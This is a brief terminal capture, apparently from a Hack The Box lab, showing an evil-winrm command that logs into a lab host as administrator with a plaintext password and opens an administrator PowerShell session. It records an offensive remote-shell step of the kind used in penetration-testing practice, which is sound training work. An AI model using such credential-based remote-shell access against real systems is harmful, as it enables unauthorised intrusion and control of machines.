 [csad220274x@htb-pnzd7nxgcj]─[~]
$evil-winrm -i 10.129.235.127  -u administrator -p CoheedAndCambria2
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>